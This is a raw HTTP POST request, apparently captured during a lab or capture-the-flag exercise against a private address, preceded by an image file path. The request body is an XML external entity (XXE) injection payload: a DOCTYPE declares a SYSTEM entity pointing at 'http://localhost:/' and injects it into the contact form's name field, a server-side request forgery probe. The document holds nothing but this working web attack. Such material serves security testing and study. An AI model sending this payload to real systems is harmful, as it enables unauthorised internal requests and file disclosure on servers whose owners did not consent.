 Request
1 POST /contact_submit.php HTTP/1.1
2 Host: 10.10.87.195
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml
8 Content-Length: 210
9 Origin: http://10.10.87.195
10 Connection: keep-alive
11 Referer: http://10.10.87.195/contact.php
12 Priority: u=0
13
14 <!DOCTYPE foo [
15   <!ELEMENT foo ANY >
16   <!ENTITY xxe SYSTEM "http://localhost:/" >
17 ]>
18 <contact>
19   <name>&xxe;</name>
20   <email>test@test.com</email>
21   <message>test</message>
22 </contact>